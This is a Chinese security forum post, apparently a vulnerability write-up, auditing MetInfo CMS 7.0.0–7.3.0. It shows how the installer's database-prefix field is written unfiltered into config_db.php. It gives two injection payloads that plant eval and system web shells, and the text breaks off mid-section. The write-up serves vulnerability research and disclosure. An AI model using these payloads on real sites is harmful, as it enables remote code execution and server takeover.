问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
米拓cms
漏洞分析
Metinfocms命令执行 前话: 米拓企业建站系统是一款由长沙信息科技有限公司自主研发的免费开源企业级CMS,该系统拥有大量的用户使用,及对该款cms进行审计,如果利用CNVD-2021-01930进行进一...
Metinfocms命令执行 前话: 米拓企业建站系统是一款由长沙信息科技有限公司自主研发的免费开源企业级CMS,该系统拥有大量的用户使用,及对该款cms进行审计,如果利用CNVD-2021-01930进行进一步深入,其危害的严重性可想而知。 审计过程: 1.Index:拿到源码先看根目录的index.php看看都包含(加载)了什么文件。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-c03fb7ee266e46c25638ca4590e6f69033cef869.png) 2.关键词:在/app/system/entrance.php看到了配置文件的定义,全局搜索这个 ’PATH\_CONFIG‘参数。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-0bdc29e99f17269162c39c5edd4db854159d9cde.png) 全局搜索并找到install/index.php文件下有这个参数,点击跟进查看。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-e22cfc75ce590d850fbc6a366cde692797c580f1.png) 在这个文件的219行有个是接收db数据库参数的方法。 官方说明“$\_M”数组:<https://doc.metinfo.cn/dev/basics/basics75.html> 这里是接收from数据的db\_prefix参数。也就是“数据表前缀”内容的值。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-c6176e64214801868737c0d06b466cad93560b5d.png) 往下发现是直接写入tableper然后赋值给config变量。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-2c2b06259b89cc5f0ada5f6d8f9db8f5cf33c3c7.png) 并在264行fopen打开/config/config\_db.php进行没有安全过滤的字节流(fputs)方式的写入。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-ced2e8ce6176a850dd07e0b97f483e84f70fb14b.png) 影响版本:7.3.0 - 7.0.0 一、进行7.3.0安装步骤,访问http://127.0.0.1/install/index.php [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-0d6983a65aa9efcebe38a77df5996dd3483b3285.png) 二、选中传统安装继续下一步 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-d0d3dc05c707292f72e3a29548a8123d33ab87e1.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-4280a8104b427b3d2c75049a3664c7b13e3a4ab1.png) 三、数据库信息进行写shell 代码执行Payload:"*/@eval($\_GET\['1'\]);/* 命令执行Payload:"*/@system($\_GET\['1'\]);/* 代码执行: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-85fbb9783baf1653eb4d856f7c1273fc6d86b3f3.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-f25324bacc38ce0d96b21d89f38fb096aff766e8.png) 点击保存进行下一步验证,出现这报错信息,可以查看config\\config\_db.php文件。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-6604dafcea8d0d4f4631dd992c86e4314cd067d7.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-1a8cd7a6bdeac497447da32a5f25904fa9462807.png) 成功写入 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-5f58fd7f4ce6833d93bcee16e76831a30c398e22.png) 命令执行: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-d85567a127d9dd98cf6f8b182b1a8178c7f8177d.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-a994addd1de11e8212f2d2c83397b1c3943898e0.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-6182db58b0f8a8f87435512e74ebc35ca4f0f67b.png) 7.0.0版本: 